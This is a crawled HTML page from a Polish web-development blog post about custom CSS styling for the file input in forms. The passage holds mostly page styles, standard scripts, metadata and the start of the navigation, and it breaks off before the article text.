

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu
body_size: 20898
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Własny styl CSS dla elementu &#8222;file&#8221; w formularzu &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Własny styl CSS dla elementu &#8222;file&#8221; w formularzu Kanał z komentarzami" href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fhtml5-css3%2F4388-wlasny-styl-dla-elementu-file-w-formularzu" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fhtml5-css3%2F4388-wlasny-styl-dla-elementu-file-w-formularzu&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,header,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}hr{box-sizing:content-box;height:0;overflow:visible}h1{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b,strong{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{padding:0;border-style:none}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgb(0 0 0/.1)}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgb(0 0 0/.125);border-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.shadow{box-shadow:0 .5rem 1rem rgb(0 0 0/.15)!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mb-5{margin-bottom:3rem!important}.text-center{text-align:center!important}#header-bg{padding:0 2rem 2rem;background-size:cover;background:#291818 url(/wp-content/themes/webroadpl/img/header-bg.webp?=1.0.0)no-repeat fixed}.navbar-brand{background:#e74c3c;padding:15px 10px 15px}#t-menu-header{position:absolute;top:20px;right:10px}#header-menu{box-shadow:0 0 50px rgb(0 0 0/.4) inset;background-color:rgb(0 0 0/.9)}#header-menu::after{content:"";display:block;clear:both}#header-menu ul{display:flex;justify-content:center;flex-direction:column;text-align:center;padding:0;margin:0;list-style:none;height:0;overflow:hidden}#header-menu ul>.menu-item{position:relative}#header-menu ul>.menu-item a{display:inline-block;color:rgb(255 255 255/.8);padding:.4rem .4rem calc(1rem - 5px);text-decoration:none;font-size:.9rem;box-sizing:border-box;text-transform:uppercase}#header-menu .sub-menu{width:280px;position:absolute;top:3rem;display:none;visibility:0;opacity:0;padding:1rem;border:1px solid rgb(255 255 255/.3);background-color:#140f0f}.post-preview-list>div{display:flex;justify-content:center}.post-preview-list .post-preview-list-inner{padding:1.8rem!important;padding-top:0!important}.post-preview-list .post-preview-list-inner.single-post{text-align:left}.post-preview-list .post-preview-list-inner.single-post a:not(.btn){color:#e74c3c;font-weight:700}.post-preview-list .post-preview-list-inner.single-post h1{text-align:left!important}.post-preview-list .post-preview-list-inner.single-post img{max-width:100%;height:auto;border:1px solid #ccc;padding:5px;margin-top:.5rem;margin-bottom:.5rem}.post-preview-list .post-preview-list-inner.single-post .entry-header{margin-bottom:1.5rem}.entry-title{color:#000!important;font-weight:700;font-size:1.8rem}@media (min-width:576px){.entry-title{font-size:2.5rem}.post-preview-list-inner.single-post{text-align:left!important}.post-preview-list-inner{padding:3.5rem!important;padding-top:0!important}#t-menu-header{display:none}#header-menu{height:55px;background-color:#fff0;border:1px solid rgb(255 255 255/.3)}#header-menu ul{display:flex;justify-content:center;flex-direction:row;height:auto;overflow:visible}#header-menu ul>.menu-item{float:unset}#header-menu ul>.menu-item a{padding:1rem;font-size:0.9rem!important}}.urvanov-syntax-highlighter-syntax div{background:0;border:0;padding:0;margin:0;text-align:left}.urvanov-syntax-highlighter-syntax .crayon-info,.urvanov-syntax-highlighter-syntax .urvanov-syntax-highlighter-plain{width:100%}.urvanov-syntax-highlighter-syntax .urvanov-syntax-highlighter-plain{overflow:auto}.urvanov-syntax-highlighter-syntax .urvanov-syntax-highlighter-plain{padding:0;margin:0}.urvanov-syntax-highlighter-syntax .crayon-info{position:absolute;overflow:hidden;display:none;z-index:3;padding:0;min-height:18px;line-height:18px}.urvanov-syntax-highlighter-plain::-webkit-scrollbar{height:6px;overflow:visible;width:6px;background:#EEE}.urvanov-syntax-highlighter-plain::-webkit-scrollbar-thumb{background-color:#CCC;background-clip:padding-box;border:1px solid #AAA;box-shadow:inset 0 0 2px #999;min-height:8px;padding:0;border-width:1px}.urvanov-syntax-highlighter-plain::-webkit-scrollbar-button{height:0;width:0;padding:0}.urvanov-syntax-highlighter-plain::-webkit-scrollbar-track{background-clip:padding-box;border:solid #fff0;border-width:0 0 0 4px;border:1px solid #BBB;border-right:0;border-bottom:0}.urvanov-syntax-highlighter-plain::-webkit-scrollbar-corner{background:#EEE}.urvanov-syntax-highlighter-syntax .urvanov-syntax-highlighter-plain{width:100%;height:100%;position:absolute;opacity:0;padding:0 5px;margin:0;border:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-shadow:none;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;white-space:pre;word-wrap:normal;overflow:auto;resize:none;color:#000;background:#FFF;display:none}.urvanov-syntax-highlighter-font-monaco *{font-family:Monaco,"MonacoRegular","Courier New",monospace!important}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://webroad.pl/wp-content/litespeed/css/4c23b1858cce95290211d8094cbfe111.css?ver=20664" /><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/posts/4388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu" /><link rel='shortlink' href='https://webroad.pl/?p=4388' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Własny styl CSS dla elementu &quot;file&quot; w formularzu"/><meta property="og:url" content="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu"/><meta property="og:type" content="article"/><meta property="og:description" content="Czy przycisk wybierania pliku musi wyglądać zupełnie inaczej w każdej z przeglądarek?Takie pytanie otrzymałem we wczesnej fazie projektowania interfejsu aplikacji webowej. Oczywiście osoba, która je zadała, nie musiała wiedzieć, że wygląd ten narzuca z góry silnik przeglądarki. Postanowiłem jedn"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2015/12/form-1-e1451484536270.jpg"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2015/12/form-1-e1451484536270.jpg"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2015/12/form-1-e1451484536270.jpg"/><meta property="article:published_time" content="2015-12-30T15:10:13+01:00"/><meta property="article:modified_time" content="2020-09-26T17:48:42+02:00" /><meta property="og:updated_time" content="2020-09-26T17:48:42+02:00" /><meta property="article:section" content="HTML5 &amp; CSS3"/><meta property="article:section" content="Promowany"/><meta property="article:author" content="https://facebook.com/michalkortas"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Własny styl CSS dla elementu &quot;file&quot; w formularzu"/><meta name="twitter:url" content="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu"/><meta name="twitter:description" content="Czy przycisk wybierania pliku musi wyglądać zupełnie inaczej w każdej z przeglądarek?Takie pytanie otrzymałem we wczesnej fazie projektowania interfejsu aplikacji webowej. Oczywiście osoba, która je zadała, nie musiała wiedzieć, że wygląd ten narzuca z góry silnik przeglądarki. Postanowiłem jedn"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2015/12/form-1-e1451484536270.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@michalkortas"/><meta name="twitter:site" content="@michalkortas"/><meta name="author" content="Michał Kortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item 